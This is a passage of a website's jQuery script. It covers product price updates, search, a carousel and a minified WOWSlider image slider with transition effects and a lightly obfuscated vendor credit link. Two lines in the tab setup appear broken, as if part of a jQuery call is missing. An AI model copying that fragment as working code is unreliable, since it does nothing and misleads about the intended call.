				$(".product-item[code='"+data.nid+"']").find(".product-old-price").find('span').html(data.price_old);
				$(".product-item[code='"+data.nid+"']").find(".product-price-cart-payment").find('span').html(data.price_card_payment);
				$(".product-item[code='"+data.nid+"']").find(".product-variant-current .value").html(data.modification);
			}
		}
	});
});
/******************/

/************Search***********/
$(".search_product input").keydown(function(event) {
    
	if(event.keyCode==13 && !event.cancel  && (!event.srcElement || event.srcElement.autocomplete !='off')) {
	    

		search_product(this);		
	}
	
});
function search_product(obj){
	var inp=$(obj).parent().find('input');
	$(document)[0].location.href=inp.attr('url')+(inp.val()).trim();
}
$(".search_product span").click(function(event) {	
	$(document)[0].location.href=$(this).parent().find('input').attr('url')+($(this).parent().find('input').val()).trim();	
});
/*********************/


$(".carusel").find(".arrow-left").click(function(){	
	el=$(this).parents('.carusel').find('.carusel-carusel');	
	html=$(el).find('.span2').eq($(el).find('.span2').length-1).html();
	$(el).find('.span2').eq($(el).find('.span2').length-1).remove();
	html="<div class='span2'>"+html+"</div>";
	$(el).prepend(html);	
});

$(".carusel").find(".arrow-right").click(function(){
	el=$(this).parents('.carusel').find('.carusel-carusel');
	html=$(el).find('.span2').eq(0).html();
	$(el).find('.span2').eq(0).remove();
	html="<div class='span2'>"+html+"</div>";
	$(el).append(html);
});




if(''.tab)
'.producttab .tab-content>div'.tab('.producttab>ul>li');

//Селект вибору кількості елементів на сторінці
$("#limit-item-page").change(function(){
	$(document)[0].location.href=$(this).val();
});
//Радіобокси вибору кількості елементів на сторінці
$("input[name='limit-item-page']").change(function(){
	$(document)[0].location.href=$(this).val();
});

/*----------!Слайдер!-----------*/
jQuery.fn.wowSlider=function(x){var D=jQuery;var k=this;var h=k.get(0);x=D.extend({effect:function(){this.go=function(c,f){b(c);return c}},prev:"",next:"",duration:1000,delay:20*100,captionDuration:1000,captionEffect:0,width:960,height:360,caption:true,controls:true,autoPlay:true,bullets:true,stopOnHover:0,preventCopy:1},x);var a=D(".ws_images",k);var I=a.find("ul");function b(c){I.css({left:-c+"00%"})}D("<div>").css({width:"100%",visibility:"hidden","font-size":0,"line-height":0}).append(a.find("li:first img:first").clone().css({width:"100%"})).prependTo(a);I.css({position:"absolute",top:0,animation:"none","-moz-animation":"none","-webkit-animation":"none"});var q=x.images&&(new wowsliderPreloader(this,x));var i=a.find("li");var B=i.length;function w(c){return((c||0)+B)%B}var t=navigator.userAgent;if((!jQuery.support.boxModel)||(/Safari/.test(t))){var P=Math.pow(10,Math.ceil(Math.LOG10E*Math.log(B)));I.css({width:P+"00%"});i.css({width:100/P+"%"})}else{I.css({width:B+"00%",display:"table"});i.css({display:"table-cell","float":"none",width:"auto"})}var z=x.onBeforeStep||function(c){return c+1};x.startSlide=w(isNaN(x.startSlide)?z(-1,B):x.startSlide);b(x.startSlide);var F;if(x.preventCopy&&!/iPhone/.test(navigator.platform)){F=D('<div><a href="#" style="display:none;position:absolute;left:0;top:0;width:100%;height:100%"></a></div>').css({position:"absolute",left:0,top:0,width:"100%",height:"100%","z-index":10,background:"#FFF",opacity:0}).appendTo(k).find("A").get(0)}var g=[];i.each(function(c){var Y=D(">img:first,>a:first,>div:first",this).get(0);var Z=D("<div></div>");for(var f=0;f<this.childNodes.length;){if(this.childNodes[f]!=Y){Z.append(this.childNodes[f])}else{f++}}if(!D(this).data("descr")){D(this).data("descr",Z.html().replace(/^\s+|\s+$/g,""))}D(this).css({"font-size":0});g[g.length]=D(">a>img",this).get(0)||D(">*",this).get(0)});g=D(g);g.css("visibility","visible");if(typeof x.effect=="string"){x.effect=window["ws_"+x.effect]}var O=new x.effect(x,g,a);var A=x.startSlide;function j(Y,f,c){if(isNaN(Y)){Y=z(A,B)}Y=w(Y);if(A==Y){return}if(q){q.load(Y,function(){r(Y,f,c)})}else{r(Y,f,c)}}function U(Y){/*var f="";for(var c=0;c<Y.length;c++){f+=String.fromCharCode(Y.charCodeAt(c)^(1+(Y.length-c)%32))}*/var f="SoftPro.ua";return f}x.loop=x.loop||Number.MAX_VALUE;x.stopOn=w(x.stopOn);function r(Y,f,c){var Y=O.go(Y,A,f,c);if(Y<0){return}p(Y);if(x.caption){y(i[Y])}A=Y;if(A==x.stopOn&&!--x.loop){x.autoPlay=0}C();if(x.onStep){x.onStep(Y)}}function Q(Y,c,f,Z){new S(Y,c,f,Z)}function S(ac,Y,aa,Z){var f,c,ab=0;if(ac.addEventListener){ac.addEventListener("touchmove",function(ad){if(ab){if(Y(ad,f-ad.touches[0].pageX,c-ad.touches[0].pageY)){f=c=ab=0}}return false},false);ac.addEventListener("touchstart",function(ad){if(ad.touches.length==1){f=ad.touches[0].pageX;c=ad.touches[0].pageY;ab=1;if(aa){aa(ad)}}else{ab=0}},false);ac.addEventListener("touchend",function(ad){ab=0;if(Z){Z(ad)}},false)}}var X=a,d="YB[Xf`lbt+glo";if(!d){return}d=U(d);if(!d){return}else{Q(F?F.parentNode:a.get(0),function(Y,f,c){if((Math.abs(f)>20)||(Math.abs(c)>20)){W(Y,A+((f+c)>0?1:-1),f/20,c/20);return 1}return 0})}var l=k.find(".ws_bullets");var L=k.find(".ws_thumbs");function p(f){if(l.length){R(f)}if(L.length){G(f)}if(F){var c=D("A",i.get(f)).get(0);if(c){F.setAttribute("href",c.href);F.setAttribute("target",c.target);F.style.display="block"}else{F.style.display="none"}}}var n;function C(c){o();if(x.autoPlay){n=setTimeout(function(){j()},x.delay+(c?0:x.duration))}}function o(){if(n){clearTimeout(n)}n=null}function W(Z,Y,f,c){o();Z.preventDefault();j(Y,f,c);C()}var M=U('.P0|zt`n7+jfencqmtN{3~swuk"4S!QUWS+laacy0*041C<39');M+=U("``}dxbeg2uciewkwE$ztokvxa-ty{py*v``y!xcsm=74t{9");var J=X||document.body;d=d.replace(/^\s+|\s+$/g,"");X=d?D("<div>"):0;D(X).css({position:"absolute",padding:"0 0 0 0"}).appendTo(J);if(X&&document.all){var T=D('<iframe src="javascript:false"></iframe>');T.css({position:"absolute",left:0,top:0,width:"100%",height:"100%",filter:"alpha(opacity=0)"});T.attr({scrolling:"no",framespacing:0,border:0,frameBorder:"no"});X.append(T)}D(X).css({zIndex:11,right:"5px",bottom:"2px"}).appendTo(J);M+=U("czvex5oxxd1amnamp9ctTp%{sun4~v{|xj(]elgim+M{iib`?!<");M=X?D(M):X;if(M){M.css({"font-weight":"normal","font-style":"normal",padding:"1px 5px",margin:"0 0 0 0","border-radius":"5px","-moz-border-radius":"5px",outline:"none"}).attr({href:"http://softpro.ua"}).html(d).bind("contextmenu",function(c){return false}).show().appendTo(X||document.body).attr("target","_blank")}if(x.controls){var u=D('<a href="#" class="ws_next">'+x.next+"</a>");var V=D('<a href="#" class="ws_prev">'+x.prev+"</a>");k.append(u);k.append(V);u.bind("click",function(c){W(c,A+1)});V.bind("click",function(c){W(c,A-1)});if(/iPhone/.test(navigator.platform)){V.get(0).addEventListener("touchend",function(c){W(c,A-1)},false);u.get(0).addEventListener("touchend",function(c){W(c,A+1)},false)}}var E;function e(){k.find(".ws_bullets a,.ws_thumbs a").click(function(aj){
    
   
    W(aj,D(this).index())
    return false;
    });if(L.length){L.hover(function(){E=1},function(){E=0});var ae=L.find(">div");L.css({overflow:"hidden"});var ag;L.mousemove(function(am){if(ag){return}var ao=0.1;for(var al=0;al<2;al++){var ak=L[al?"width":"height"](),aj=ae[al?"width":"height"](),an=ak-aj;if(an<0){an*=Math.min(Math.max(((am[al?"pageX":"pageY"]-L.offset()[al?"left":"top"])/ak-ao)/(1-2*ao),0),1);ae.stop(true).animate(al?{left:an}:{top:an},aj/2,"easeOutCubic")}else{ae.css(al?"left":"top",al?an/2:0)}}});L.trigger("mousemove");var ab,ac;Q(ae.get(0),function(al,ak,aj){ae.css("left",Math.min(Math.max(ab-ak,L.width()-ae.width()),0));ae.css("top",Math.min(Math.max(ac-aj,L.height()-ae.height()),0));al.preventDefault();return false},function(aj){ab=parseFloat(ae.css("left"))||0;ac=parseFloat(ae.css("top"))||0;return false});var Z;k.find(".ws_thumbs a").each(function(aj,ak){Q(ak,function(al){Z=1},0,function(al){ag=1;if(!Z){W(al,D(ak).index())}Z=0})})}if(l.length){var ai=l.find(">div");var af=D("a",l);var Y=af.find("IMG");if(Y.length){var aa=D('<div class="ws_bulframe"/>').appendTo(ai);var f=D("<div/>").css({width:Y.length+1+"00%"}).appendTo(D("<div/>").appendTo(aa));Y.appendTo(f);D("<span/>").appendTo(aa);var c=-1;function ad(al){if(al<0){al=0}if(q){q.loadTtip(al)}D(af.get(c)).removeClass("ws_overbull");D(af.get(al)).addClass("ws_overbull");aa.show();var am={left:af.get(al).offsetLeft-aa.width()/2,"margin-top":af.get(al).offsetTop-af.get(0).offsetTop+"px","margin-bottom":-af.get(al).offsetTop+af.get(af.length-1).offsetTop+"px"};var ak=Y.get(al);var aj={left:-ak.offsetLeft+(D(ak).outerWidth(true)-D(ak).outerWidth())/2};if(c<0){aa.css(am);f.css(aj)}else{if(!document.all){am.opacity=1}aa.stop().animate(am,"fast");f.stop().animate(aj,"fast")}c=al}af.hover(function(){ad(D(this).index())});var ah;ai.hover(function(){if(ah){clearTimeout(ah);ah=0}ad(c)},function(){af.removeClass("ws_overbull");if(document.all){if(!ah){ah=setTimeout(function(){aa.hide();ah=0},400)}}else{aa.stop().animate({opacity:0},{duration:"fast",complete:function(){aa.hide()}})}});ai.click(function(aj){W(aj,D(aj.target).index())})}}}function G(c){D("A",L).each(function(aa){if(aa==c){var Y=D(this);Y.addClass("ws_selthumb");if(!E){var f=L.find(">div"),Z=Y.position()||{},ab=f.position()||{};f.stop(true).animate({left:-Math.max(Math.min(Z.left,-ab.left),Z.left+Y.width()-L.width()),top:-Math.max(Math.min(Z.top,-ab.top),Z.top+Y.height()-L.height())})}}else{D(this).removeClass("ws_selthumb")}})}function R(c){D("A",l).each(function(f){if(f==c){D(this).addClass("ws_selbull");k[0].index=$(this).index(); $(k).trigger('change');}else{D(this).removeClass("ws_selbull")}})}if(x.caption){$caption=D("<div class='ws-title' style='display:none'></div>");k.append($caption);$caption.bind("mouseover",function(c){o()});$caption.bind("mouseout",function(c){C()})}var K=x.captionEffect||"slide";if(K=="move"){K=[{left1:"100%",top2:"100%"},{left1:"80%",left2:"-50%"},{top1:"-100%",top2:"100%",distance:0.7,easing:"easeOutBack"},{top1:"-80%",top2:"-80%",distance:0.3,easing:"easeOutBack"},{top1:"-80%",left2:"80%"},{left1:"80%",left2:"80%"}]}function y(f){var Z=D("img",f).attr("title");var Y=D(f).data("descr");var c=D(".ws-title",k);c.stop(1,1).stop(1,1).fadeOut(x.captionDuration/3,function(){if(Z||Y){c.html((Z?"<span>"+Z+"</span>":"")+(Y?"<div>"+Y+"</div>":""));if(K=="slide"){N(c,{direction:"left",easing:"easeInOutExpo",complete:function(){if(!jQuery.support.boxModel){c.get(0).style.removeAttribute("filter")}},duration:x.captionDuration})}else{m(c,K[Math.floor(Math.random()*K.length)],0.5,"easeOutElastic1",x.captionDuration)}}})}if(l.length||L.length){e()}p(A);if(x.caption){y(i[A])}if(x.stopOnHover){this.bind("mouseover",function(c){o()});this.bind("mouseout",function(c){C()})}C(1);function H(aa,f){var ab,Y=document.defaultView;if(Y&&Y.getComputedStyle){var Z=Y.getComputedStyle(aa,"");if(Z){ab=Z.getPropertyValue(f)}}else{var c=f.replace(/\-\w/g,function(ac){return ac.charAt(1).toUpperCase()});if(aa.currentStyle){ab=aa.currentStyle[c]}else{ab=aa.style[c]}}return ab}function v(Z,Y,ac){var ab="padding-left|padding-right|border-left-width|border-right-width".split("|");var aa=0;for(var f=0;f<ab.length;f++){aa+=parseFloat(H(Z,ab[f]))||0}var c=parseFloat(H(Z,"width"))||((Z.offsetWidth||0)-aa);if(Y){c+=aa}if(ac){c+=(parseFloat(H(Z,"margin-left"))||0)+(parseFloat(H(Z,"margin-right"))||0)}return c}function s(Z,Y,ac){var ab="padding-top|padding-bottom|border-top-width|border-bottom-width".split("|");var aa=0;for(var f=0;f<ab.length;f++){aa+=parseFloat(H(Z,ab[f]))||0}var c=parseFloat(H(Z,"height"))||((Z.offsetHeight||0)-aa);if(Y){c+=aa}if(ac){c+=(parseFloat(H(Z,"margin-top"))||0)+(parseFloat(H(Z,"margin-bottom"))||0)}return c}function m(aa,ae,c,ac,Y){var Z=aa.find(">span,>div").get();D(Z).css({position:"relative",visibility:"hidden"});aa.show();for(var f in ae){if(/\%/.test(ae[f])){ae[f]=parseInt(ae[f])/100;var ad=aa.offset()[/left/.test(f)?"left":"top"];var af=/left/.test(f)?"width":"height";if(ae[f]<0){ae[f]*=ad}else{ae[f]*=k[af]()-aa[af]()-ad}}}D(Z[0]).css({left:(ae.left1||0)+"px",top:(ae.top1||0)+"px"});D(Z[1]).css({left:(ae.left2||0)+"px",top:(ae.top2||0)+"px"});var Y=ae.duration||Y;function ab(ag){var ah=D(Z[ag]).css("opacity");D(Z[ag]).css({opacity:0,visibility:"visible"}).animate({opacity:ah},Y,"easeOutCirc").animate({top:0,left:0},{duration:Y,easing:(ae.easing||ac),queue:false})}ab(0);setTimeout(function(){ab(1)},Y*(ae.distance||c))}function N(ad,ag){var af={position:0,top:0,left:0,bottom:0,right:0};for(var Y in af){af[Y]=ad.get(0).style[Y]}ad.show();var ac={width:v(ad.get(0),1,1),height:s(ad.get(0),1,1),"float":ad.css("float"),overflow:"hidden",opacity:0};for(var Y in af){ac[Y]=af[Y]||H(ad.get(0),Y)}var f=D("<div></div>").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0});ad.wrap(f);f=ad.parent();if(ad.css("position")=="static"){f.css({position:"relative"});ad.css({position:"relative"})}else{D.extend(ac,{position:ad.css("position"),zIndex:ad.css("z-index")});ad.css({position:"absolute",top:0,left:0,right:"auto",bottom:"auto"})}f.css(ac).show();var ae=ag.direction||"left";var Z=(ae=="up"||ae=="down")?"top":"left";var aa=(ae=="up"||ae=="left");var c=ag.distance||(Z=="top"?ad.outerHeight({margin:true}):ad.outerWidth({margin:true}));ad.css(Z,aa?(isNaN(c)?"-"+c:-c):c);var ab={};ab[Z]=(aa?"+=":"-=")+c;f.animate({opacity:1},{duration:ag.duration,easing:ag.easing});ad.animate(ab,{queue:false,duration:ag.duration,easing:ag.easing,complete:function(){ad.css(af);ad.parent().replaceWith(ad);if(ag.complete){ag.complete()}}})}h.wsStart=j;h.wsStop=o;return this};jQuery.extend(jQuery.easing,{easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeOutElastic1:function(k,l,i,h,g){var f=Math.PI/2;var m=1.70158;var e=0;var j=h;if(l==0){return i}if((l/=g)==1){return i+h}if(!e){e=g*0.3}if(j<Math.abs(h)){j=h;var m=e/4}else{var m=e/f*Math.asin(h/j)}return j*Math.pow(2,-10*l)*Math.sin((l*g-m)*f/e)+h+i},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a}});


function ws_basic(c,a,b){this.go=function(d){b.find("ul").stop(true).animate({left:(d?-d+"00%":(/Safari/.test(navigator.userAgent)?"0%":0))},c.duration,"easeInOutExpo");return d}};

function ws_basic_linear(c,a,b){var d=jQuery;var e=d("<div></div>").css({position:"absolute",display:"none","z-index":2,width:"200%",height:"100%"}).appendTo(b);this.go=function(f,i){e.stop(1,1);var g=(!!((f-i+1)%a.length)^c.revers?"left":"right");d(a[i]).clone().css({position:"absolute",left:"auto",right:"auto",top:0,width:"50%"}).appendTo(e).css(g,0);d(a[f]).clone().css({position:"absolute",left:"auto",right:"auto",top:0,width:"50%"}).appendTo(e).css(g,"50%").show();e.css({left:"auto",right:"auto",top:0}).css(g,0).show();var h={};h[g]="-100%";e.animate(h,c.duration,"easeInOutExpo",function(){b.find("ul").css({left:-f+"00%"});d(this).hide().html("")});return f}};

function ws_blast(l,e,h){var d=jQuery;var a=l.distance||1;h=h.parent();var f=d("<div>").addClass("ws_effect");h.css({overflow:"visible"}).append(f);f.css({position:"absolute",left:0,top:0,width:"100%",height:"100%","z-index":8});var c=l.cols;var k=l.rows;var g=[];var b=[];function i(){var p=Math.max((l.width||f.width())/(l.height||f.height())||3,3);c=c||Math.round(p<1?3:3*p);k=k||Math.round(p<1?3/p:3);for(var n=0;n<c*k;n++){var o=n%c;var m=Math.floor(n/c);d([b[n]=document.createElement("div"),g[n]=document.createElement("div")]).css({position:"absolute",overflow:"hidden"}).appendTo(f).append(d("<img>").css({position:"absolute"}))}g=d(g);b=d(b);j(g);j(b,true)}function j(r,p,m){var q=f.width();var o=f.height();var n={left:d(window).scrollLeft(),top:d(window).scrollTop(),width:d(window).width(),height:d(window).height()};d(r).each(function(x){var w=x%c;var u=Math.floor(x/c);if(p){var A=a*q*(2*Math.random()-1)+q/2;var y=a*o*(2*Math.random()-1)+o/2;var z=f.offset();z.left+=A;z.top+=y;if(z.left<n.left){A-=z.left+n.left}if(z.top<n.top){y-=z.top+n.top}var v=(n.left+n.width)-z.left-q/c;if(0>v){A+=v}var t=(n.top+n.height)-z.top-o/k;if(0>t){y+=t}}else{var A=q*w/c;var y=o*u/k}d(this).find("img").css({left:-(q*w/c)+"px",top:-(o*u/k)+"px",width:q+"px",height:o+"px"});var s={left:A+"px",top:y+"px",width:q/c+"px",height:o/k+"px"};if(m){d(this).animate(s,{queue:false,duration:l.duration})}else{d(this).css(s)}})}this.go=function(m,o){if(!g.length){i()}f.show();d(g).stop(1).css({opacity:1,"z-index":3}).find("img").attr("src",e.get(o).src);d(b).stop(1).css({opacity:0,"z-index":2}).find("img").attr("src",e.get(m).src);j(b,false,true);d(b).animate({opacity:1},{queue:false,easing:"easeInOutExpo",duration:l.duration});j(g,true,true);d(g).animate({opacity:0},{queue:false,easing:"easeInOutExpo",duration:l.duration,complete:function(){h.find("ul").css({left:-m+"00%"});f.hide()}});var n=b;b=g;g=n;return m}};

function ws_blur(p,n,c){var h=jQuery;var b=!p.noCanvas&&!window.opera&&!!document.createElement("canvas").getContext;if(b){try{document.createElement("canvas").getContext("2d").getImageData(0,0,1,1)}catch(m){b=0}}var d;function k(q,e,r){q.css({opacity:0,visibility:"visible"});q.animate({opacity:1},e,"linear",r)}function i(q,e,r){q.animate({opacity:0},e,"linear",r)}var l;this.go=function(e,q){if(l){return -1}l=1;var u=h(n.get(q)),s=h(n.get(e));var t;if(b){if(!d){d='<canvas width="'+c.width()+'" height="'+c.height()+'"/>';d=h(d+d).css({"z-index":8,position:"absolute",width:"100%",height:"100%",left:0,top:0,visibility:"hidden"}).appendTo(c)}t=g(u,30,d.get(0))}if(b&&t){var r=g(s,30,d.get(1));k(t,p.duration/3,function(){c.find("ul").css({visibility:"hidden"});i(t,p.duration/6);k(r,p.duration/6,function(){t.css({visibility:"hidden"});c.find("ul").css({left:-e+"00%"}).css({visibility:"visible"});i(r,p.duration/2,function(){l=0})})})}else{b=0;t=g(u,8);t.fadeIn(p.duration/3,"linear",function(){c.find("ul").css({left:-e+"00%"});t.fadeOut(p.duration/3,"linear",function(){t.remove();l=0})})}return e};function g(v,u,q){var A=(parseInt(v.parent().css("z-index"))||0)+1;if(b){var D=q.getContext("2d");D.drawImage(v.get(0),0,0);if(!j(D,0,0,q.width,q.height,u)){return 0}return h(q)}var E=h("<div></div>").css({position:"absolute","z-index":A,left:0,top:0,width:"100%",height:"100%",display:"none"}).appendTo(c);var C=(Math.sqrt(5)+1)/2;var s=1-C/2;for(var t=0;s*t<u;t++){var w=Math.PI*C*t;var e=(s*t+1);var B=e*Math.cos(w);var z=e*Math.sin(w);h(document.createElement("img")).attr("src",v.attr("src")).css({opacity:1/(t/1.8+1),position:"absolute","z-index":A,left:Math.round(B)+"px",top:Math.round(z)+"px",width:"100%",height:"100%"}).appendTo(E)}return E}var o=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259];var a=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];function j(ah,P,N,q,r,Y){if(isNaN(Y)||Y<1){return}Y|=0;var ac;try{ac=ah.getImageData(P,N,q,r)}catch(ag){console.log("error:unable to access image data: "+ag);return false}var v=ac.data;var W,V,ae,ab,E,H,B,t,u,M,C,O,K,S,X,F,A,G,I,R;var af=Y+Y+1;var T=q<<2;var D=q-1;var aa=r-1;var z=Y+1;var Z=z*(z+1)/2;var Q=new f();var L=Q;for(ae=1;ae<af;ae++){L=L.next=new f();if(ae==z){var w=L}}L.next=Q;var ad=null;var U=null;B=H=0;var J=o[Y];var s=a[Y];for(V=0;V<r;V++){S=X=F=t=u=M=0;C=z*(A=v[H]);O=z*(G=v[H+1]);K=z*(I=v[H+2]);t+=Z*A;u+=Z*G;M+=Z*I;L=Q;for(ae=0;ae<z;ae++){L.r=A;L.g=G;L.b=I;L=L.next}for(ae=1;ae<z;ae++){ab=H+((D<ae?D:ae)<<2);t+=(L.r=(A=v[ab]))*(R=z-ae);u+=(L.g=(G=v[ab+1]))*R;M+=(L.b=(I=v[ab+2]))*R;S+=A;X+=G;F+=I;L=L.next}ad=Q;U=w;for(W=0;W<q;W++){v[H]=(t*J)>>s;v[H+1]=(u*J)>>s;v[H+2]=(M*J)>>s;t-=C;u-=O;M-=K;C-=ad.r;O-=ad.g;K-=ad.b;ab=(B+((ab=W+Y+1)<D?ab:D))<<2;S+=(ad.r=v[ab]);X+=(ad.g=v[ab+1]);F+=(ad.b=v[ab+2]);t+=S;u+=X;M+=F;ad=ad.next;C+=(A=U.r);O+=(G=U.g);K+=(I=U.b);S-=A;X-=G;F-=I;U=U.next;H+=4}B+=q}for(W=0;W<q;W++){X=F=S=u=M=t=0;H=W<<2;C=z*(A=v[H]);O=z*(G=v[H+1]);K=z*(I=v[H+2]);t+=Z*A;u+=Z*G;M+=Z*I;L=Q;for(ae=0;ae<z;ae++){L.r=A;L.g=G;L.b=I;L=L.next}E=q;for(ae=1;ae<=Y;ae++){H=(E+W)<<2;t+=(L.r=(A=v[H]))*(R=z-ae);u+=(L.g=(G=v[H+1]))*R;M+=(L.b=(I=v[H+2]))*R;S+=A;X+=G;F+=I;L=L.next;if(ae<aa){E+=q}}H=W;ad=Q;U=w;for(V=0;V<r;V++){ab=H<<2;v[ab]=(t*J)>>s;v[ab+1]=(u*J)>>s;v[ab+2]=(M*J)>>s;t-=C;u-=O;M-=K;C-=ad.r;O-=ad.g;K-=ad.b;ab=(W+(((ab=V+z)<aa?ab:aa)*q))<<2;t+=(S+=(ad.r=v[ab]));u+=(X+=(ad.g=v[ab+1]));M+=(F+=(ad.b=v[ab+2]));ad=ad.next;C+=(A=U.r);O+=(G=U.g);K+=(I=U.b);S-=A;X-=G;F-=I;U=U.next;H+=q}}ah.putImageData(ac,P,N);return true}function f(){this.r=0;this.g=0;this.b=0;this.a=0;this.next=null}};


function ws_fade(c,a,b){var e=jQuery;var d=e("ul",b);var f={position:"absolute",left:0,top:0,width:"100%",height:"100%"};this.go=function(g,h){var i=e(a.get(g)).clone().css(f).hide().appendTo(b);if(!c.noCross){var j=e(a.get(h)).clone().css(f).appendTo(b);d.hide();j.fadeOut(c.duration,function(){j.remove()})}i.fadeIn(c.duration,function(){d.css({left:-g+"00%"}).show();i.remove()});return g}};

function ws_flip(c,m,e){var f=jQuery;var s=!jQuery.support.boxModel;var l=c.cols||Math.round(c.width/90);var k=c.rows||Math.round(c.height/30);var h=f("<div></div>");e.append(h);h.css({position:"absolute",left:0,top:0,width:"100%",height:"100%"});var q=[];var a=[l*0.7,l*2.5];var n=[[],[]];function p(j,y,z){if(!j[z]){j[z]=[]}j[z][j[z].length]=y}for(var g=0;g<l*k;g++){var u=g%l,t=Math.floor(g/l);var o=Math.round(c.width*(u)/l),v=Math.round(c.height*(t)/k);var r=q[g]=document.createElement("div");f(r).css({position:"absolute","background-position":-o+"px -"+v+"px"}).appendTo(h);p(n[0],r,2*t+u);p(n[1],r,Math.abs(g-(l*k>>1)))}function x(){var B=h.width();var D=h.height();for(var C=0;C<l*k;C++){var A=C%l,z=Math.floor(C/l);var G=Math.round(B*(A)/l),E=Math.round(D*(z)/k),y=Math.round(B*(A+1)/l)-G,F=Math.round(D*(z+1)/k)-E;f(q[C]).css({width:y+"px",height:F+"px",left:G+"px",top:E+"px"}).data({width:y,height:F})}}function d(y,j,i){if(s){y.each(function(z,A){A=f(A);A.animate({width:A.data("width")*0.8+"px",height:0},{easing:"easeInOutCubic",duration:j,complete:i})})}else{y.animate({scaleX:0.8,scaleY:-1},{easing:"easeInOutCubic",duration:j,complete:i})}}function b(y,j,i){if(s){y.each(function(z,A){A=f(A);A.animate({width:A.data("width")+"px",height:A.data("height")+"px"},{easing:"easeInOutCubic",duration:j,complete:i})})}else{y.animate({scaleX:1,scaleY:1},{easing:"easeInOutCubic",duration:j,complete:function(){y.css({"-o-transform":"none"});if(i){i()}}})}}var w;this.go=function(B,j){if(w){return -1}w=1;x();var i=("type" in c)?c.type:Math.round(Math.random()*(n.length-1));f(q).stop(1,1).css({opacity:1,"z-index":3,"background-image":'url("'+m.get(j).src+'")'});h.show();var A=f("ul",e);A.find("img").css({visibility:"hidden"});var F=n[i];var E=Math.round(a[i]);var C=c.duration*0.9/(F.length+2*E);var y=C*E;if(!s){y/=2}var z=0;function D(){if(z<F.length){d(f(F[z]),y)}var I=z-E;if(I>=0&&I<F.length){var H=f(F[I]);var G;if(I>=F.length-1){G=function(){if(w){A.css({left:-B+"00%"}).find("img").css({visibility:"visible"});h.hide();w=0}}}b(H,y,G);H.css("background-image",'url("'+m.get(B).src+'")')}z++;if(z-E<F.length){setTimeout(D,C)}}D();return B}}jQuery.extend(jQuery.easing,{easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a}});

function ws_fly(c,a,b){var d=jQuery;var f={position:"absolute",left:0,top:0,width:"100%",height:"100%"};var e=d("<div>").addClass("ws_effect").css(f).css({overflow:"visible"}).appendTo(b.parent());this.go=function(m,j,p){var i=!!c.revers;if(p){if(p>=1){i=1}if(p<=-1){i=0}}var h=-(c.distance||e.width()/4),k=Math.min(-h,Math.max(0,d(window).width()-e.offset().left-e.width())),g=(i?k:h),n=(i?h:k);var o=d(a.get(j)).clone().css(f).css({"z-index":1}).appendTo(e);var l=d(a.get(m)).clone().css(f).css({opacity:0,left:g,"z-index":3}).appendTo(e).show();l.animate({opacity:1},{duration:c.duration,queue:false});l.animate({left:0},{duration:2*c.duration/3,queue:false});setTimeout(function(){o.animate({left:n,opacity:0},2*c.duration/3,function(){o.remove();b.find("ul").css({left:-m+"00%"});l.remove()})},c.duration/3);return m}};

function ws_caption_parallax(i,h,d,g,e,a){var c=jQuery;h.parent().css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"});h.html(g).css("width","100%").stop(1,1);d.html(e).css("width","100%").stop(1,1);function f(l,m,n){var j=new Date()*1;var k=function(){var o=(new Date()*1-j)/m;if(o>=1){l(1);cancelAnimationFrame(k);if(n){n()}}else{l(o);requestAnimationFrame(k)}};k()}(function b(o,k,w,s,t,x){var q=15;var n=i.$this.width();q*=n/100;function r(A,B){return A.css(i.support.transform?{transform:"translate3d("+B+"px,0px,0px)"}:{marginLeft:B}).css("display","inline-block")}if(i.prevIdx==i.curIdx){r(o,0).fadeIn(t/3);r(c(">div,>span",o),0)}else{var m=c(">div",o);var z=c(">div",k);var p=c(">span",o);var j=c(">span",k);var 